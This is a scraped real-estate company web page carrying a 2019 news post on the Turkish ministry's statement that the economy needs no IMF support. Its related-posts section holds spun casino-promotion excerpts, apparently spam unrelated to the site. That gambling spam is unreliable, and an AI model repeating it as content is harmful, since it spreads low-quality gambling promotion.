#dfccaa;--e-global-color-accent-darken-15: #e3d2b4;--e-global-color-accent-darken-25: #f1e8d9;--e-global-color-accent-darken-35: #fffefe;--ube-theme-level-color-accent-text: #6b5b40;--ube-theme-level-color-accent-bg: #f5efe4;--ube-theme-level-color-accent-border: #f1e8da;--ube-theme-level-color-accent-table-border: #e5d5ba;--ube-theme-level-color-accent-text-darken: #4b402d;--ube-theme-level-color-accent-border-darken: #eaddc8;--e-global-color-border: #eeeeee;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Close Head -->
<body class="wp-singular post-template-default single single-post postid-4286 single-format-standard wp-embed-responsive wp-theme-g5-beyot-Theme beyot-class chrome header-is-float header-sticky-fix-style wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6062" data-responsive="991"
                             data-header="header-4">
	<!-- Open Wrapper -->
	<div id="wrapper">

<header class="main-header container-border header-4">
        <div class="sticky-wrapper">
    <div class="header-wrapper clearfix container-border float-header sticky-region">
        <div class="container-fluid">
            <div class="header-above-inner container-inner row clearfix">
                <div class="col-sm-3">
                    <div class="logo-header">
	<a class="no-sticky" href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/04/Arabic.png"		     alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
	</div>                </div>
                <div class="col-xl-6 col-lg-9">
                                    <nav class="primary-menu">
                        <ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>                    </nav>
                                </div>
                <div class="col-xl-3 hidden-md">
                    	<div class="header-customize-wrapper header-customize-nav widget-info">
											<div class="header-customize-item item-sidebar">
	<aside id="g5plus_social_profile-8" class="widget widget-social-profile">				<div class="social-profiles default light icon-large">
												<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside></div>			</div>
                </div>

            </div>
        </div>
    </div>
</div></header><header class="header-mobile header-mobile-1">
        <div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/02/small.png" alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-fly">
					<div class="toggle-icon"><span></span></div>
				</div>
									<div class="mobile-login">
						<div class="widget ere_widget ere_widget_login_menu">    <a href="javascript:void(0)" class="login-link topbar-link" data-toggle="modal" data-target="#ere_signin_modal"><i class="fa fa-user"></i><span class="hidden-xs">Login or Register</span></a>
</div>					</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-ajax"><i class="icon-search2"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-fly">
	<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
			<ul id="menu-main" class="nav-menu-mobile x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-mobile-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-mobile-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-mobile-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-mobile-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-mobile-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-mobile-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-mobile-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-mobile-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-mobile-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-mobile-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-mobile-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-mobile-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>		</div>		</div>
	</div>
</div>    </header>
	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix ">
<section class="page-title page-title-background" style="padding-top:130px;padding-bottom:50px">
			<div class="page-title-background page-title-parallax" style="background-image: url(https://ajyadinvestment.com/wp-content/uploads/2019/02/page-title.jpg)"  data-stellar-background-ratio="0.5"></div>
					<div class="vc_row-background-overlay" style="background-color: rgba(0,0,0,0.68)"></div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-main-info">
																<h2>Blog</h2>
					
									</div>
				
								
				    <ul class="breadcrumbs">
        <li><a href="https://ajyadinvestment.com/" class="home">Home</a></li><li><a href="https://ajyadinvestment.com/category/updates/" title="Updates">Updates</a></li><li><a href="https://ajyadinvestment.com/category/updates/news/" title="News">News</a></li><li><span>Turkish economy needs no external support: Ministry</span></li>    </ul>
			</div>
		</div>
	</section><div id="primary-content" class="pd-top-100 pd-bottom-100 sm-pd-top-50 sm-pd-bottom-50 single-blog-wrap">
			<div class="container clearfix">
						<div class="single-blog-inner">
<article id="post-4286" class="post-single clearfix post-4286 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/turkish-economy-needs-no-external-support-ministry/" title="Turkish economy needs no external support: Ministry" class="entry-thumbnail-overlay">
						<img width='1170' height='380' src="https://ajyadinvestment.com/wp-content/uploads/2019/02/3-2-1170x380.jpg"
			                                           alt="Turkish economy needs no external support: Ministry" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/02/3-2-150x150.jpg" data-gallery-id="2103663197"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/3-2.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    	<div class="entry-post-meta clearfix">
		<div class="entry-meta-date">
			<i class="icon-calendar2"></i> <a href="">February 27, 2019</a>		</div>
		<div class="entry-meta-author">
			<i class="icon-user2"></i> <a href="https://ajyadinvestment.com/author/ajyadadmin/">AjyadAdmin</a>		</div>
		<div class="entry-meta-cat">
			<i class="icon-tags2"></i>

							<span>
						Posted in					</span>
				<ul>
																								<li class="category-item">
								<a href="https://ajyadinvestment.com/category/updates/news/" title="News">News</a>
							</li>
																											</ul>
					</div>
			</div>
	<h1 class="entry-post-title">Turkish economy needs no external support: Ministry</h1>
	<div class="entry-content-wrap">
		<div class="entry-content clearfix">
									
<p>It is “obvious” that&nbsp;Turkey’s path will not
have to cross the&nbsp;IMF’s for either loans or technical&nbsp;support,
the Turkish Treasury and Finance Ministry said on Feb. 1.</p>



<p>In a written statement, the ministry ruled out talks with
the&nbsp;IMF.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img fetchpriority="high" decoding="async" src="https://ajyadinvestment.com/bc/wp-content/uploads/2019/02/turkish-economy.jpg" alt="" class="wp-image-4291" width="268" height="201" srcset="https://ajyadinvestment.com/wp-content/uploads/2019/02/turkish-economy.jpg 800w, https://ajyadinvestment.com/wp-content/uploads/2019/02/turkish-economy-300x225.jpg 300w, https://ajyadinvestment.com/wp-content/uploads/2019/02/turkish-economy-768x576.jpg 768w" sizes="(max-width: 268px) 100vw, 268px" /></figure></div>



<p>&#8220;It is very clear that the motive for bringing up
the&nbsp;IMF&nbsp;is
a certain misinformation operation which lacks any consistency,&#8221; an
operation mounted despite&nbsp;Turkey&#8217;s favorable indebtedness
ratios, debt rollover ratios, and financial discipline performance, the
ministry said.</p>



<p>Underlining that the Turkish economy is solid, the
ministry said&nbsp;Turkey&nbsp;is continuing its stabilizing
period successfully with no need for external&nbsp;support.</p>



<p>The rallying Turkish economy will continue thanks to the
strategy and measures taken by the government, the statement added.</p>



<p><em>Source:</em> <em>http://www.hurriyetdailynews.com/turkish-economy-needs-no-external-support-ministry-140949</em></p>
		</div>
	</div>
</article>
<div class="entry-meta-tag-wrap clearfix"><div class="social-share">
                        <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F','sharer', 'toolbar=0,status=0');"  href="javascript:;">
                <i class="fa fa-facebook"></i>
            </a>
        
        
        
        
        
                    
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=Turkish+economy+needs+no+external+support%3A+Ministry https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                <i class="fa fa-twitter"></i>
            </a>
        
        
        
        
                    
        
                    <a class="google-plus" href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fajyadinvestment.com%2Fturkish-economy-needs-no-external-support-ministry%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                <i class="fa fa-google-plus"></i>
            </a>
        
        
        
            </div></div><nav class="post-navigation mg-top-15 clearfix" role="navigation">
	<div class="nav-links">
		<div class="nav-previous"><a href="https://ajyadinvestment.com/turkeys-house-sales/" rel="prev"><div class="post-navigation-content"><div class="post-navigation-label">Previous Post</div> <div class="post-navigation-title">Turkey&#8217;s house sales to foreigners up 81 percent in January﻿ </div> </div> </a></div><div class="nav-next"><a href="https://ajyadinvestment.com/turkeys-employment/" rel="next"><div class="post-navigation-content"><div class="post-navigation-label">Next Post</div> <div class="post-navigation-title">﻿Turkey&#8217;s employment.. 2.5 million jobs this year.</div></div> </a></div>	</div>
	<!-- .nav-links -->
</nav><!-- .navigation -->
<div class="post-related-wrap pd-top-60 mg-top-20 clearfix">
    <h4 class="blog-line-title">Related Posts</h4>
    <div class="owl-carousel owl-dot-line" data-plugin-options='{&quot;margin&quot;: 30,&quot;autoHeight&quot; : true, &quot;loop&quot;: false, &quot;responsiveClass&quot;: true, &quot;dots&quot; : true, &quot;nav&quot; : false, &quot;autoplay&quot;: false,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
                    <article id="post-7492" class="post-grid clearfix post-7492 post type-post status-publish format-standard hentry category-slottica-com-tematica-chinesa-358 tag-fortunetiger tag-fortunetiger-br">
	<div class="entry-content-wrap clearfix">
		
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://Slottica%20Withdrawal%20Times%20Como%20Uma">January 25, 2025</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Slottica Withdrawal Times Como Uma"
												href="https://ajyadinvestment.com/slottica-withdrawal-times-como-uma-745/">Slottica Withdrawal Times Como Uma</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>Content Experimente Os Nossos Torneios Por Slots Grátis Jogue Fortune Tiger Agora Quais São As Regras Do Game Fortune Tiger Bet? Existe Um Game Do Tigre Qual Paga Mais? Volume Das Apostas, Rtp E Variância Ganhe Mais Com As Rodadas Bônus Do Slot Tigre Fortune Experiência Do Usuário Online Jogo Do Tigre Segurança E Confiabilidade [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-7490" class="post-grid clearfix post-7490 post type-post status-publish format-standard hentry category-slottica-com-tematica-chinesa-358 tag-fortunetiger tag-fortunetiger-br">
	<div class="entry-content-wrap clearfix">
		
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://Slottica%20Casino%20In%20Fortune%20Ox%20Fortune">January 25, 2025</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Slottica Casino In Fortune Ox Fortune"
												href="https://ajyadinvestment.com/slottica-casino-in-fortune-ox-fortune-120/">Slottica Casino In Fortune Ox Fortune</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>Content Manhã De Melhor Horá Para Jogar Jogo Do Coelho À Noite Como O Jogo Do Tigrinho Funciona? 🚀 Fortune Tiger Como Obter? Onde Jogar O Jogo Do Tigre Que Ganha Dinheiro? Observe Outras Vantagens Além Dos Horários No Jogo Do Tigre Cassinov 🔠 Símbolos Dicas E Estratégias Para Ganhar No Caça-níquel Fortune Tiger 💰 [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-7488" class="post-grid clearfix post-7488 post type-post status-publish format-standard hentry category-slottica-com-tematica-chinesa-358 tag-fortunetiger tag-fortunetiger-br">
	<div class="entry-content-wrap clearfix">
		
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://Slottica%2010€%20Bonus%20Tigre%20O%20Fortune">January 25, 2025</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Slottica 10€ Bonus Tigre O Fortune"
												href="https://ajyadinvestment.com/slottica-10e-bonus-tigre-o-fortune-440/">Slottica 10€ Bonus Tigre O Fortune</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>Content ✔️ Segurança E Reputação Qual O Melhor Horário Para Jogar O Jogo Do Tigre? 💰 Depósitos E Saques Na Bet365 São Confiáveis? ⃣ Deposite Sua Própria Primeira Banca Fortune Tiger: Como Recuperar Numerário Perdido No Game Do Tigre? Tigrinho Fake Link Fortune Tiger Plataforma Qual É O Mais Eficaz Horário Para Jogar O Jogo [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-7486" class="post-grid clearfix post-7486 post type-post status-publish format-standard hentry category-slottica-com-tematica-chinesa-358 tag-fortunetiger tag-fortunetiger-br">
	<div class="entry-content-wrap clearfix">
		
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://Slottica%20Mobile%20Saiba%20Mais">January 25, 2025</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Slottica Mobile Saiba Mais"
												href="https://ajyadinvestment.com/slottica-mobile-saiba-mais-734/">Slottica Mobile Saiba Mais</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>Content Jogue Fortune Tiger Na Esporte Da Sorte Casino Existe Um Melhor Horário Para Jogar Fortune Tiger Pela Manhã? Código Promocional Pixbet Dezembro 2024, Ganhe Até R$ 600 Na Tua Conta! 🛡️ Confiabilidade E Honestidade Do Jogo Minutos Pagantes Fortune Tiger Madrugada Existe Bot Fortune Tiger? Bc Game: Um Pioneiro Na Inovação De Cassinos Online [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-7484" class="post-grid clearfix post-7484 post type-post status-publish format-standard hentry category-no-deposit-bonus-for-ozwin-casino-casino-in-australia-493 tag-ozwincasino tag-ozwincasino-au">
	<div class="entry-content-wrap clearfix">
		
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://Ozwin%20No%20Deposit%20Bonus%20Codes%20October%202020%20Free%20$10%20Code">January 25, 2025</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Ozwin No Deposit Bonus Codes October 2020 Free $10 Code"
												href="https://ajyadinvestment.com/ozwin-no-deposit-bonus-codes-october-2025-free-10-code-20/">Ozwin No Deposit Bonus Codes October 2020 Free $10 Code</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>Content A Wide Selection Of Licensed Games Restricted Banking Entry Cashback Private Encounter Ozwin On Range Casino Mobile Gambling Just How To Receive No Downpayment Additional Bonuses Support Which Usually Degree Makes An Individual Typically The Most Points? Looking For Totally Free On Line Casino Bonuses? Ozwin On Range Casino: A Deep Get Into The [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-7482" class="post-grid clearfix post-7482 post type-post status-publish format-standard hentry category-ozwin-casino-no-deposit-bonus-codes-april-2025-comprehensive-review-928 tag-ozwincasino tag-ozwincasino-au">
	<div class="entry-content-wrap clearfix">
		
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://Ozwin%20Casino%20No%20Deposit%20Sign%20Up%20Bonus%20Free%20Games">January 25, 2025</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Ozwin Casino No Deposit Sign Up Bonus Free Games"
